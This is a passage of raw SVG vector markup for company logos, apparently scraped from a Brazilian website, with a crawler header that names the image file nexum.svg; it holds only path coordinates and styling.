105.926,22.548 105.926,21.933 L 105.926,9.762 Z" marker-start="none" marker-end="none"/>
     <path d="M 117.857,9.275 C 117.269,9.275 116.802,9.449 116.455,9.797 C 116.108,10.143 115.936,10.609 115.936,11.196 L 115.936,21.423 C 115.936,22.01 116.108,22.476 116.455,22.822 C 116.802,23.17 117.269,23.344 117.857,23.344 L 125.514,23.344 C 125.606,23.189 125.691,22.997 125.769,22.766 C 125.845,22.534 125.885,22.271 125.885,21.979 C 125.885,21.47 125.773,21.091 125.549,20.846 C 125.325,20.597 125.013,20.475 124.611,20.475 L 119.475,20.475 L 119.475,17.884 L 124.843,17.884 C 124.935,17.729 125.019,17.536 125.099,17.304 C 125.175,17.073 125.213,16.811 125.213,16.519 C 125.213,16.009 125.105,15.635 124.889,15.396 C 124.673,15.158 124.364,15.037 123.964,15.037 L 119.475,15.037 L 119.475,12.146 L 125.606,12.146 C 125.699,11.991 125.783,11.791 125.861,11.544 C 125.938,11.297 125.977,11.027 125.977,10.733 C 125.977,10.225 125.864,9.855 125.641,9.623 C 125.417,9.391 125.113,9.275 124.728,9.275 L 117.857,9.275 Z" marker-start="none" marker-end="none"/>
    </g>
    <g id="Group_2" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.327" fill="#7f7f7f" stroke-miterlimit="79.8403193612775">
     <path d="M 159.001,15.648 C 159.001,15.265 158.906,14.924 158.715,14.625 C 158.524,14.324 158.219,14.087 157.803,13.914 C 158.306,13.749 158.682,13.496 158.93,13.156 C 159.178,12.818 159.302,12.423 159.302,11.972 C 159.302,11.154 159.008,10.551 158.422,10.165 C 157.836,9.779 156.993,9.586 155.899,9.586 C 155.559,9.586 155.202,9.602 154.824,9.638 C 154.445,9.672 154.095,9.738 153.774,9.832 C 153.374,9.945 153.173,10.177 153.173,10.524 L 153.173,17.043 C 153.173,17.19 153.216,17.306 153.298,17.387 C 153.381,17.469 153.495,17.535 153.643,17.576 C 153.939,17.673 154.267,17.737 154.628,17.773 C 154.988,17.808 155.378,17.825 155.795,17.825 C 156.811,17.825 157.6,17.647 158.162,17.29 C 158.722,16.935 159.001,16.386 159.001,15.648 Z M 157.879,12.01 C 157.879,12.41 157.733,12.725 157.437,12.955 C 157.142,13.185 156.716,13.3 156.159,13.3 L 154.543,13.3 L 154.543,10.823 C 154.726,10.781 154.942,10.748 155.195,10.727 C 155.446,10.703 155.7,10.694 155.952,10.694 C 156.568,10.694 157.043,10.8 157.379,11.013 C 157.713,11.227 157.879,11.559 157.879,12.01 Z M 154.543,14.356 L 156.095,14.356 C 156.59,14.356 156.963,14.465 157.215,14.682 C 157.468,14.901 157.593,15.195 157.593,15.569 C 157.593,16.334 156.993,16.717 155.795,16.717 C 155.543,16.717 155.312,16.708 155.103,16.69 C 154.894,16.672 154.708,16.652 154.543,16.624 L 154.543,14.356 Z" marker-start="none" marker-end="none"/>
     <path d="M 166.142,9.768 C 166.072,9.742 165.981,9.717 165.867,9.695 C 165.755,9.675 165.629,9.663 165.49,9.663 C 165.22,9.663 165.027,9.713 164.91,9.814 C 164.792,9.914 164.733,10.081 164.733,10.315 L 164.733,17.043 C 164.733,17.19 164.775,17.306 164.858,17.387 C 164.94,17.469 165.054,17.535 165.203,17.576 C 165.473,17.673 165.794,17.737 166.167,17.773 C 166.542,17.808 166.916,17.825 167.289,17.825 C 168.418,17.825 169.259,17.597 169.812,17.141 C 170.363,16.684 170.64,16.043 170.64,15.217 C 170.64,14.644 170.489,14.155 170.189,13.75 C 169.89,13.347 169.461,13.044 168.906,12.844 C 169.114,12.584 169.319,12.325 169.518,12.069 C 169.717,11.812 169.908,11.568 170.084,11.339 C 170.262,11.108 170.423,10.901 170.567,10.713 C 170.71,10.527 170.826,10.371 170.913,10.25 C 170.869,10.05 170.774,9.9 170.627,9.795 C 170.478,9.689 170.317,9.638 170.144,9.638 C 169.935,9.638 169.77,9.687 169.647,9.788 C 169.527,9.887 169.404,10.025 169.284,10.198 L 167.601,12.623 L 166.142,12.623 L 166.142,9.768 Z M 167.393,13.744 C 167.958,13.744 168.406,13.865 168.735,14.109 C 169.066,14.352 169.232,14.722 169.232,15.217 C 169.232,15.704 169.064,16.07 168.729,16.313 C 168.395,16.555 167.902,16.678 167.249,16.678 C 167.049,16.678 166.853,16.669 166.656,16.652 C 166.461,16.634 166.285,16.612 166.129,16.585 L 166.129,13.744 L 167.393,13.744 Z" marker-start="none" marker-end="none"/>
     <path d="M 180.689,11.723 L 177.508,11.723 L 176.87,9.73 C 176.791,9.694 176.708,9.667 176.621,9.65 C 176.535,9.633 176.431,9.625 176.31,9.625 C 176.093,9.625 175.914,9.672 175.775,9.768 C 175.636,9.864 175.566,10.007 175.566,10.198 C 175.566,10.294 175.581,10.387 175.605,10.478 C 175.631,10.57 175.667,10.672 175.71,10.785 C 175.823,11.15 175.982,11.621 176.185,12.198 C 176.39,12.777 176.607,13.388 176.838,14.031 C 177.067,14.675 177.302,15.306 177.535,15.928 C 177.77,16.549 177.973,17.08 178.148,17.524 C 178.235,17.576 178.37,17.626 178.552,17.674 C 178.734,17.723 178.921,17.746 179.112,17.746 C 179.365,17.746 179.59,17.711 179.791,17.642 C 179.99,17.572 180.125,17.451 180.194,17.278 C 180.385,16.782 180.594,16.218 180.82,15.588 C 181.046,14.959 181.271,14.308 181.499,13.639 C 181.724,12.97 181.942,12.315 182.15,11.671 C 182.359,11.027 182.545,10.445 182.71,9.924 C 182.633,9.837 182.53,9.764 182.403,9.709 C 182.278,9.652 182.128,9.625 181.955,9.625 C 181.721,9.625 181.551,9.669 181.447,9.762 C 181.343,9.852 181.255,10.007 181.185,10.224 L 180.689,11.723 Z M 179.099,16.534 C 179.013,16.299 178.917,16.035 178.814,15.739 C 178.709,15.444 178.599,15.132 178.486,14.807 C 178.373,14.481 178.261,14.15 178.148,13.815 C 178.034,13.48 177.926,13.156 177.821,12.844 L 180.391,12.844 C 180.276,13.192 180.162,13.542 180.044,13.895 C 179.928,14.246 179.815,14.582 179.706,14.903 C 179.596,15.226 179.493,15.528 179.399,15.809 C 179.304,16.092 179.224,16.334 179.165,16.534 L 179.099,16.534 Z" marker-start="none" marker-end="none"/>
     <path d="M 189.995,10.706 C 190.543,10.706 190.947,10.819 191.208,11.045 C 191.469,11.271 191.598,11.564 191.598,11.918 C 191.598,12.231 191.498,12.485 191.3,12.675 C 191.1,12.866 190.782,13.028 190.348,13.156 L 189.369,13.457 C 189.065,13.554 188.789,13.664 188.542,13.79 C 188.293,13.915 188.084,14.064 187.909,14.233 C 187.735,14.402 187.603,14.602 187.511,14.834 C 187.421,15.063 187.376,15.33 187.376,15.634 C 187.376,16.321 187.629,16.861 188.138,17.258 C 188.647,17.653 189.335,17.85 190.204,17.85 C 190.559,17.85 190.89,17.823 191.195,17.766 C 191.498,17.709 191.763,17.631 191.984,17.531 C 192.206,17.432 192.379,17.315 192.505,17.18 C 192.63,17.044 192.694,16.899 192.694,16.741 C 192.694,16.596 192.657,16.465 192.583,16.358 C 192.51,16.249 192.42,16.16 192.316,16.092 C 192.098,16.256 191.815,16.397 191.462,16.515 C 191.109,16.632 190.721,16.69 190.296,16.69 C 189.817,16.69 189.449,16.596 189.187,16.403 C 188.926,16.212 188.797,15.955 188.797,15.634 C 188.797,15.373 188.888,15.163 189.069,15.002 C 189.252,14.841 189.553,14.7 189.969,14.578 L 190.726,14.356 C 191.457,14.139 192.022,13.842 192.427,13.464 C 192.83,13.086 193.034,12.569 193.034,11.918 C 193.034,11.571 192.966,11.252 192.83,10.96 C 192.697,10.67 192.503,10.419 192.251,10.211 C 191.999,10.001 191.684,9.843 191.306,9.73 C 190.928,9.615 190.5,9.559 190.022,9.559 C 189.621,9.559 189.256,9.594 188.926,9.663 C 188.597,9.733 188.311,9.825 188.073,9.937 C 187.834,10.05 187.648,10.181 187.517,10.328 C 187.389,10.476 187.323,10.633 187.323,10.798 C 187.323,10.972 187.376,11.12 187.479,11.241 C 187.584,11.364 187.705,11.454 187.845,11.516 C 188.054,11.323 188.337,11.141 188.699,10.967 C 189.06,10.794 189.491,10.706 189.995,10.706 Z" marker-start="none" marker-end="none"/>
     <path d="M 199.753,9.768 C 199.693,9.742 199.603,9.717 199.487,9.695 C 199.369,9.675 199.244,9.663 199.114,9.663 C 198.845,9.663 198.652,9.713 198.535,9.814 C 198.417,9.914 198.357,10.081 198.357,10.315 L 198.357,17.656 C 198.427,17.673 198.522,17.691 198.638,17.714 C 198.757,17.736 198.881,17.746 199.011,17.746 C 199.262,17.746 199.449,17.699 199.57,17.604 C 199.693,17.507 199.753,17.337 199.753,17.095 L 199.753,9.768 Z" marker-start="none" marker-end="none"/>
     <path d="M 206.358,9.73 C 206.131,9.73 205.949,9.798 205.81,9.937 C 205.671,10.076 205.601,10.258 205.601,10.484 L 205.601,17.656 C 205.671,17.673 205.763,17.691 205.881,17.714 C 205.999,17.736 206.122,17.746 206.254,17.746 C 206.505,17.746 206.694,17.699 206.819,17.604 C 206.946,17.507 207.009,17.337 207.009,17.095 L 207.009,10.903 L 210.543,10.903 C 210.586,10.841 210.624,10.763 210.66,10.666 C 210.694,10.571 210.712,10.463 210.712,10.342 C 210.712,10.141 210.662,9.989 210.567,9.884 C 210.472,9.781 210.346,9.73 210.19,9.73 L 206.358,9.73 Z" marker-start="none" marker-end="none"/>
    </g>
    <g id="Group_3" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.345" stroke-miterlimit="79.8403193612775" fill="url(#LinearGradient)">
     <g id="Group_4">
      <path d="M 210.764,25.78 C 210.921,25.78 211.094,25.797 211.283,25.829 C 211.471,25.862 211.611,25.904 211.704,25.96 L 211.704,27.066 L 210.709,26.984 C 210.45,26.965 210.239,26.909 210.072,26.817 C 209.907,26.726 209.824,26.587 209.824,26.403 C 209.824,26.218 209.895,26.069 210.039,25.954 C 210.181,25.838 210.423,25.78 210.764,25.78 Z M 210.653,31.213 C 211.152,31.213 211.605,31.162 212.015,31.061 C 212.425,30.959 212.776,30.805 213.065,30.598 C 213.357,30.39 213.579,30.128 213.736,29.81 C 213.892,29.492 213.971,29.117 213.971,28.683 L 213.971,25.587 C 213.971,25.348 213.904,25.151 213.77,25 C 213.637,24.847 213.478,24.716 213.293,24.606 C 212.694,24.246 211.85,24.067 210.764,24.067 C 210.275,24.067 209.835,24.114 209.444,24.205 C 209.052,24.297 208.716,24.435 208.435,24.619 C 208.154,24.805 207.938,25.039 207.786,25.324 C 207.633,25.61 207.558,25.942 207.558,26.32 C 207.558,26.955 207.746,27.444 208.124,27.784 C 208.502,28.126 209.087,28.337 209.88,28.421 L 211.689,28.615 L 211.689,28.711 C 211.689,28.978 211.572,29.17 211.337,29.284 C 211.103,29.4 210.764,29.457 210.323,29.457 C 209.981,29.457 209.641,29.421 209.306,29.347 C 208.969,29.274 208.668,29.18 208.4,29.069 C 208.281,29.153 208.179,29.281 208.095,29.45 C 208.014,29.621 207.971,29.798 207.971,29.982 C 207.971,30.222 208.029,30.414 208.145,30.556 C 208.26,30.699 208.437,30.822 208.676,30.922 C 208.944,31.024 209.26,31.098 209.624,31.144 C 209.987,31.19 210.331,31.213 210.653,31.213 Z" marker-start="none" marker-end="none"/>
      <path d="M 221.683,24.302 C 221.581,24.274 221.437,24.246 221.248,24.219 C 221.059,24.191 220.854,24.178 220.632,24.178 C 220.172,24.178 219.84,24.253 219.638,24.405 C 219.435,24.558 219.334,24.85 219.334,25.283 L 219.334,28.545 C 219.334,28.831 219.248,29.041 219.078,29.173 C 218.907,29.308 218.684,29.374 218.407,29.374 C 218.223,29.374 218.051,29.352 217.889,29.306 C 217.728,29.259 217.572,29.199 217.426,29.125 L 217.426,24.302 C 217.323,24.274 217.179,24.246 216.99,24.219 C 216.801,24.191 216.597,24.178 216.375,24.178 C 215.914,24.178 215.582,24.253 215.38,24.405 C 215.177,24.558 215.077,24.85 215.077,25.283 L 215.077,29.444 C 215.077,29.693 215.129,29.895 215.235,30.052 C 215.341,30.208 215.486,30.351 215.67,30.481 C 215.983,30.701 216.377,30.879 216.853,31.012 C 217.327,31.147 217.855,31.213 218.434,31.213 C 219.476,31.213 220.278,30.985 220.84,30.529 C 221.401,30.072 221.683,29.434 221.683,28.615 L 221.683,24.302 Z" marker-start="none" marker-end="none"/>
      <path d="M 229.755,27.647 C 229.755,27.095 229.671,26.596 229.5,26.154 C 229.329,25.712 229.086,25.337 228.767,25.027 C 228.45,24.72 228.07,24.481 227.627,24.315 C 227.185,24.149 226.687,24.067 226.134,24.067 C 225.582,24.067 225.084,24.148 224.641,24.309 C 224.2,24.469 223.818,24.704 223.501,25.014 C 223.183,25.322 222.94,25.698 222.768,26.139 C 222.598,26.582 222.512,27.085 222.512,27.647 C 222.512,28.191 222.601,28.683 222.775,29.125 C 222.95,29.568 223.197,29.943 223.515,30.253 C 223.833,30.561 224.213,30.797 224.656,30.965 C 225.097,31.129 225.591,31.213 226.134,31.213 C 226.679,31.213 227.17,31.127 227.613,30.957 C 228.055,30.787 228.435,30.547 228.754,30.238 C 229.071,29.93 229.318,29.554 229.492,29.112 C 229.669,28.669 229.755,28.181 229.755,27.647 Z M 226.134,29.374 C 225.747,29.374 225.448,29.225 225.236,28.925 C 225.024,28.626 224.918,28.2 224.918,27.647 C 224.918,27.066 225.024,26.631 225.236,26.34 C 225.448,26.051 225.747,25.904 226.134,25.904 C 226.522,25.904 226.82,26.053 227.033,26.347 C 227.245,26.642 227.351,27.076 227.351,27.647 C 227.351,28.2 227.245,28.626 227.033,28.925 C 226.82,29.225 226.522,29.374 226.134,29.374 Z" marker-start="none" marker-end="none"/>
      <path d="M 236.237,26.292 C 236.237,25.591 235.975,25.043 235.45,24.647 C 234.925,24.251 234.15,24.053 233.128,24.053 C 232.74,24.053 232.381,24.081 232.049,24.135 C 231.719,24.191 231.435,24.277 231.199,24.391 C 230.964,24.507 230.781,24.652 230.646,24.827 C 230.514,25.002 230.447,25.209 230.447,25.448 C 230.447,25.67 230.493,25.856 230.584,26.008 C 230.677,26.161 230.788,26.288 230.916,26.388 C 231.184,26.242 231.491,26.111 231.836,25.995 C 232.18,25.88 232.579,25.823 233.031,25.823 C 233.318,25.823 233.536,25.863 233.687,25.947 C 233.84,26.029 233.915,26.139 233.915,26.279 C 233.915,26.407 233.86,26.509 233.749,26.582 C 233.639,26.656 233.455,26.717 233.196,26.763 L 232.783,26.844 C 231.98,27.002 231.384,27.248 230.992,27.584 C 230.6,27.92 230.404,28.402 230.404,29.028 C 230.404,29.37 230.479,29.678 230.626,29.955 C 230.774,30.231 230.981,30.462 231.247,30.646 C 231.515,30.83 231.836,30.974 232.209,31.074 C 232.581,31.176 232.994,31.226 233.445,31.226 C 233.787,31.226 234.107,31.202 234.406,31.15 C 234.706,31.1 234.965,31.024 235.187,30.922 C 235.408,30.822 235.584,30.691 235.713,30.529 C 235.841,30.367 235.905,30.176 235.905,29.955 C 235.905,29.743 235.867,29.561 235.788,29.408 C 235.71,29.257 235.611,29.13 235.492,29.028 C 235.419,29.075 235.308,29.123 235.16,29.173 C 235.012,29.225 234.851,29.271 234.676,29.313 C 234.5,29.353 234.324,29.388 234.144,29.415 C 233.964,29.444 233.801,29.457 233.653,29.457 C 233.349,29.457 233.113,29.424 232.948,29.353 C 232.783,29.284 232.699,29.177 232.699,29.028 C 232.699,28.928 232.745,28.845 232.837,28.78 C 232.93,28.716 233.105,28.656 233.363,28.6 L 233.791,28.504 C 234.676,28.301 235.305,28.022 235.677,27.667 C 236.051,27.313 236.237,26.854 236.237,26.292 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
    <g id="Group_5" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.609" stroke-miterlimit="79.8403193612775" fill="url(#LinearGradient_1)">
     <g id="Group_6">
      <path d="M 215.356,44.352 C 215.112,44.514 214.869,44.742 214.625,45.034 C 214.381,45.327 214.259,45.733 214.259,46.254 C 214.259,47.229 214.852,47.912 216.039,48.302 L 218.77,49.229 L 219.673,49.229 C 220.372,49.229 220.924,49.025 221.331,48.619 C 221.737,48.213 221.94,47.66 221.94,46.961 L 221.94,34.256 C 221.762,34.207 221.505,34.159 221.172,34.11 C 220.839,34.061 220.477,34.037 220.087,34.037 C 219.274,34.037 218.689,34.171 218.331,34.439 C 217.974,34.707 217.795,35.223 217.795,35.987 L 217.795,45.108 L 215.356,44.352 Z" marker-start="none" marker-end="none"/>
      <path d="M 225.258,46.79 C 225.307,47.489 225.527,48.042 225.917,48.448 C 226.307,48.855 226.851,49.058 227.551,49.058 L 234.573,49.058 C 234.687,48.879 234.789,48.652 234.878,48.375 C 234.968,48.099 235.012,47.79 235.012,47.448 C 235.012,46.847 234.882,46.408 234.622,46.132 C 234.362,45.855 234.005,45.717 233.549,45.717 L 228.867,45.717 L 228.697,43.425 C 229.006,43.506 229.318,43.579 229.635,43.644 C 229.952,43.709 230.355,43.742 230.843,43.742 C 231.688,43.742 232.424,43.616 233.049,43.364 C 233.675,43.112 234.191,42.767 234.598,42.328 C 235.004,41.889 235.305,41.377 235.5,40.791 C 235.695,40.206 235.793,39.58 235.793,38.914 C 235.793,38.247 235.675,37.605 235.439,36.987 C 235.203,36.369 234.838,35.829 234.342,35.366 C 233.846,34.902 233.216,34.532 232.452,34.256 C 231.688,33.98 230.769,33.842 229.696,33.842 C 228.949,33.842 228.27,33.898 227.66,34.012 C 227.051,34.126 226.526,34.297 226.087,34.524 C 225.648,34.752 225.307,35.032 225.063,35.366 C 224.819,35.699 224.697,36.085 224.697,36.524 C 224.697,36.979 224.828,37.361 225.088,37.67 C 225.348,37.979 225.64,38.223 225.966,38.402 C 226.421,38.06 226.908,37.763 227.429,37.512 C 227.949,37.26 228.607,37.134 229.404,37.134 C 230.168,37.134 230.725,37.304 231.074,37.646 C 231.424,37.987 231.598,38.402 231.598,38.889 C 231.598,39.361 231.444,39.751 231.135,40.06 C 230.826,40.369 230.322,40.523 229.623,40.523 C 229.184,40.523 228.819,40.474 228.526,40.377 C 228.233,40.279 227.9,40.141 227.526,39.962 C 226.73,39.995 226.1,40.21 225.636,40.608 C 225.173,41.007 224.941,41.62 224.941,42.45 C 224.941,42.498 224.941,42.559 224.941,42.632 C 224.941,42.706 224.949,42.856 224.966,43.084 L 225.258,46.79 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tissueonline.com.br/novo/wp-content/uploads/2024/11/nexum.svg
body_size: 4606
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!--Generator: Xara Designer (www.xara.com), SVG filter version: 6.3.0.9-->
<svg stroke-width="0.501" stroke-linejoin="bevel" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" overflow="visible" width="75pt" height="36pt" viewBox="0 0 75 36">
 <defs>
	</defs>
 <g id="Document" fill="none" stroke="black" font-family="Times New Roman" font-size="16" transform="scale(1 -1)">
  <g id="Spread" transform="translate(0 -36)">
   <g id="Layer 1" style="font-variant-ligatures:none">
    <g id="Group" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" fill="#ffffff">
     <g id="Group_1" stroke-width="0.588" stroke-miterlimit="79.8403193612775">
      <g id="Group_2">
       <path d="M 12.474,21.188 C 12.474,21.738 12.309,22.147 11.979,22.414 C 11.649,22.681 11.209,22.814 10.659,22.814 C 10.282,22.814 9.937,22.767 9.623,22.673 C 9.308,22.579 9.018,22.461 8.751,22.319 L 8.751,13.978 C 8.594,13.931 8.374,13.888 8.091,13.849 C 7.808,13.81 7.494,13.79 7.148,13.79 C 6.442,13.79 5.931,13.904 5.617,14.132 C 5.303,14.359 5.146,14.803 5.146,15.463 L 5.146,22.744 C 5.146,23.152 5.232,23.482 5.405,23.733 C 5.578,23.985 5.821,24.22 6.135,24.44 C 6.638,24.801 7.286,25.092 8.079,25.312 C 8.872,25.532 9.748,25.642 10.706,25.642 C 12.419,25.642 13.742,25.265 14.677,24.511 C 15.611,23.757 16.079,22.681 16.079,21.283 L 16.079,13.978 C 15.906,13.931 15.678,13.888 15.395,13.849 C 15.113,13.81 14.798,13.79 14.453,13.79 C 13.746,13.79 13.239,13.904 12.933,14.132 C 12.627,14.359 12.474,14.803 12.474,15.463 L 12.474,21.188 Z" marker-start="none" marker-end="none"/>
       <path d="M 20.686,18.125 C 20.906,17.466 21.291,16.998 21.84,16.723 C 22.39,16.449 23.026,16.311 23.749,16.311 C 24.409,16.311 25.029,16.401 25.61,16.582 C 26.192,16.763 26.663,16.963 27.024,17.183 C 27.26,17.026 27.456,16.822 27.613,16.57 C 27.77,16.319 27.849,16.044 27.849,15.746 C 27.849,15.384 27.739,15.07 27.519,14.803 C 27.299,14.536 26.997,14.312 26.612,14.132 C 26.227,13.951 25.771,13.817 25.245,13.731 C 24.719,13.645 24.142,13.601 23.513,13.601 C 22.586,13.601 21.73,13.731 20.945,13.99 C 20.16,14.249 19.484,14.634 18.919,15.145 C 18.353,15.655 17.909,16.295 17.587,17.065 C 17.265,17.835 17.104,18.738 17.104,19.775 C 17.104,20.78 17.265,21.652 17.587,22.39 C 17.909,23.128 18.341,23.741 18.883,24.228 C 19.425,24.715 20.046,25.072 20.745,25.3 C 21.444,25.528 22.162,25.642 22.901,25.642 C 23.702,25.642 24.436,25.52 25.104,25.277 C 25.771,25.033 26.345,24.691 26.824,24.252 C 27.303,23.812 27.676,23.286 27.943,22.673 C 28.21,22.06 28.344,21.393 28.344,20.67 C 28.344,20.167 28.21,19.79 27.943,19.539 C 27.676,19.288 27.299,19.123 26.812,19.044 L 20.686,18.125 Z M 22.924,22.979 C 22.249,22.979 21.687,22.771 21.239,22.355 C 20.792,21.939 20.529,21.338 20.45,20.552 L 24.951,21.283 C 24.919,21.691 24.739,22.076 24.409,22.437 C 24.079,22.799 23.584,22.979 22.924,22.979 Z" marker-start="none" marker-end="none"/>
       <path d="M 29.696,17.277 C 30.041,17.686 30.387,18.098 30.733,18.514 C 31.078,18.93 31.432,19.343 31.793,19.751 L 28.565,23.639 C 28.675,24.189 28.899,24.629 29.236,24.958 C 29.574,25.288 29.987,25.453 30.473,25.453 C 30.709,25.453 30.913,25.426 31.086,25.371 C 31.259,25.316 31.42,25.233 31.569,25.123 C 31.718,25.013 31.86,24.876 31.993,24.711 C 32.127,24.546 32.272,24.362 32.429,24.157 L 34.126,21.872 L 36.812,25.43 C 36.875,25.445 36.937,25.453 37,25.453 C 37.063,25.453 37.118,25.453 37.165,25.453 C 37.825,25.453 38.351,25.312 38.744,25.029 C 39.137,24.746 39.333,24.377 39.333,23.922 C 39.333,23.56 39.247,23.238 39.074,22.956 C 38.901,22.673 38.587,22.28 38.131,21.778 L 36.293,19.68 L 39.498,15.463 C 39.419,14.913 39.207,14.485 38.862,14.179 C 38.516,13.872 38.092,13.719 37.589,13.719 C 37.071,13.735 36.651,13.888 36.329,14.179 C 36.007,14.469 35.689,14.834 35.374,15.274 L 33.866,17.442 L 31.275,13.79 C 31.212,13.79 31.133,13.786 31.039,13.778 C 30.945,13.77 30.866,13.766 30.803,13.766 C 30.096,13.766 29.555,13.916 29.178,14.214 C 28.801,14.512 28.612,14.882 28.612,15.321 C 28.612,15.651 28.691,15.946 28.848,16.205 C 29.005,16.464 29.288,16.822 29.696,17.277 Z" marker-start="none" marker-end="none"/>
       <path d="M 51.174,16.311 C 51.174,15.573 50.852,15.007 50.208,14.615 C 49.705,14.3 49.084,14.053 48.346,13.872 C 47.608,13.692 46.791,13.601 45.896,13.601 C 45.047,13.601 44.278,13.692 43.587,13.872 C 42.895,14.053 42.302,14.34 41.808,14.732 C 41.313,15.125 40.928,15.62 40.653,16.217 C 40.378,16.814 40.241,17.536 40.241,18.385 L 40.241,25.241 C 40.413,25.288 40.641,25.335 40.924,25.383 C 41.207,25.43 41.521,25.453 41.866,25.453 C 42.573,25.453 43.08,25.335 43.386,25.1 C 43.693,24.864 43.846,24.417 43.846,23.757 L 43.846,18.408 C 43.846,17.701 44.026,17.195 44.388,16.888 C 44.749,16.582 45.259,16.429 45.919,16.429 C 46.328,16.429 46.669,16.464 46.944,16.535 C 47.219,16.606 47.427,16.68 47.569,16.759 L 47.569,25.241 C 47.726,25.288 47.946,25.335 48.228,25.383 C 48.511,25.43 48.825,25.453 49.171,25.453 C 49.878,25.453 50.388,25.335 50.702,25.1 C 51.017,24.864 51.174,24.417 51.174,23.757 L 51.174,16.311 Z" marker-start="none" marker-end="none"/>
       <path d="M 69.848,13.978 C 69.675,13.931 69.448,13.888 69.165,13.849 C 68.882,13.81 68.568,13.79 68.222,13.79 C 67.515,13.79 67.009,13.904 66.703,14.132 C 66.396,14.359 66.243,14.803 66.243,15.463 L 66.243,21.306 C 66.243,21.825 66.102,22.206 65.819,22.449 C 65.536,22.693 65.151,22.814 64.664,22.814 C 64.35,22.814 64.056,22.759 63.781,22.649 C 63.506,22.539 63.258,22.398 63.039,22.225 C 63.054,22.147 63.066,22.068 63.074,21.99 C 63.082,21.911 63.086,21.833 63.086,21.754 L 63.086,13.978 C 62.913,13.931 62.685,13.888 62.402,13.849 C 62.12,13.81 61.805,13.79 61.46,13.79 C 60.753,13.79 60.246,13.904 59.94,14.132 C 59.634,14.359 59.481,14.803 59.481,15.463 L 59.481,21.306 C 59.481,21.825 59.324,22.206 59.009,22.449 C 58.695,22.693 58.31,22.814 57.855,22.814 C 57.525,22.814 57.227,22.763 56.959,22.661 C 56.692,22.559 56.473,22.461 56.3,22.367 L 56.3,13.978 C 56.143,13.931 55.923,13.888 55.64,13.849 C 55.357,13.81 55.043,13.79 54.697,13.79 C 53.991,13.79 53.48,13.904 53.166,14.132 C 52.852,14.359 52.695,14.803 52.695,15.463 L 52.695,22.744 C 52.695,23.152 52.781,23.482 52.954,23.733 C 53.127,23.985 53.37,24.22 53.684,24.44 C 54.203,24.801 54.843,25.092 55.605,25.312 C 56.366,25.532 57.164,25.642 57.996,25.642 C 58.656,25.642 59.28,25.551 59.869,25.371 C 60.458,25.19 60.996,24.911 61.483,24.534 C 61.955,24.849 62.489,25.112 63.086,25.324 C 63.683,25.536 64.389,25.642 65.206,25.642 C 65.819,25.642 66.404,25.567 66.962,25.418 C 67.519,25.269 68.01,25.025 68.434,24.687 C 68.858,24.35 69.2,23.91 69.459,23.368 C 69.718,22.826 69.848,22.17 69.848,21.401 L 69.848,13.978 Z" marker-start="none" marker-end="none"/>
      </g>
     </g>
     <g id="Group_3" stroke-width="0.165" stroke-miterlimit="79.8403193612775">
      <g id="Group_4">
       <path d="M 44.783,7.532 C 44.783,7.403 44.758,7.307 44.709,7.245 C 44.66,7.182 44.582,7.12 44.476,7.058 C 44.413,7.022 44.338,6.989 44.249,6.958 C 44.16,6.927 44.061,6.9 43.952,6.878 C 43.843,6.856 43.73,6.838 43.612,6.825 C 43.494,6.811 43.377,6.804 43.262,6.804 C 42.942,6.804 42.645,6.846 42.371,6.928 C 42.098,7.01 41.859,7.138 41.654,7.311 C 41.45,7.485 41.29,7.705 41.174,7.972 C 41.059,8.239 41.001,8.559 41.001,8.932 C 41.001,9.283 41.06,9.594 41.177,9.863 C 41.295,10.132 41.455,10.356 41.658,10.536 C 41.86,10.716 42.098,10.852 42.371,10.943 C 42.645,11.034 42.939,11.08 43.255,11.08 C 43.669,11.08 43.998,11.015 44.242,10.886 C 44.487,10.757 44.609,10.593 44.609,10.393 C 44.609,10.291 44.582,10.201 44.529,10.123 C 44.476,10.045 44.413,9.984 44.342,9.939 C 44.231,10.01 44.092,10.077 43.925,10.139 C 43.759,10.202 43.562,10.233 43.335,10.233 C 43.148,10.233 42.978,10.203 42.825,10.143 C 42.672,10.083 42.539,9.997 42.428,9.886 C 42.317,9.775 42.23,9.639 42.168,9.479 C 42.106,9.319 42.075,9.139 42.075,8.939 C 42.075,8.721 42.105,8.531 42.165,8.369 C 42.225,8.206 42.308,8.072 42.415,7.965 C 42.521,7.858 42.649,7.778 42.798,7.725 C 42.947,7.672 43.108,7.645 43.282,7.645 C 43.389,7.645 43.485,7.656 43.572,7.678 C 43.659,7.7 43.726,7.723 43.775,7.745 L 43.775,8.499 L 43.008,8.499 C 42.982,8.543 42.957,8.601 42.935,8.672 C 42.913,8.743 42.902,8.819 42.902,8.899 C 42.902,9.041 42.935,9.146 43.002,9.212 C 43.068,9.279 43.155,9.312 43.262,9.312 L 44.382,9.312 C 44.507,9.312 44.605,9.278 44.676,9.209 C 44.747,9.14 44.783,9.043 44.783,8.919 L 44.783,7.532 Z" marker-start="none" marker-end="none"/>
